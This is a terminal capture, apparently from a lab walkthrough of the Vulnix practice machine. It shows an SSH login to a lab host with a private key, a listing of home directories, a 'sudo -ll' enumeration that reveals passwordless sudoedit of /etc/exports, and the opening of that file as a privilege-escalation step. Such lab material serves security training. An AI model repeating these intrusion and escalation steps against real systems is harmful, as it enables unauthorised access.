 ┌──(vulnix㉿kali)-[~/.ssh]
└─$ ssh -o 'PubkeyAcceptedKeyTypes +ssh-rsa' -i id_rsa vulnix@192.168.235.133
The authenticity of host '192.168.235.133 (192.168.235.133)' can't be established.
ECDSA key fingerprint is SHA256:IGOuLMZRTuUvY58a8TN+ef/1zyRCAHk0qYP4wMViOAg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.235.133' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
* Documentation: https://help.ubuntu.com/
System information as of Tue Oct 15 11:08:27 BST 2024
System load: 0.67 Processes: 95
Usage of /: 91.6% of 773MB Users logged in: 0
Memory usage: 8% IP address for eth0: 192.168.235.133
Swap usage: 0%
=> / is using 91.6% of 773MB
Graph this data and manage this system at https://landscape.canonical.com/
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
vulnix@vulnix:~$ ls
vulnix@vulnix:~$ ls /home/
user vulnix
vulnix@vulnix:~$ sudo -ll
Matching 'Defaults' entries for vulnix on this host:
env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User vulnix may run the following commands on this host:
Sudoers entry:
RunAsUsers: root
Commands:
sudoedit /etc/exports
RunAsUsers: root
Commands:
NOPASSWD: sudoedit /etc/exports
vulnix@vulnix:~$ sudoedit /etc/exports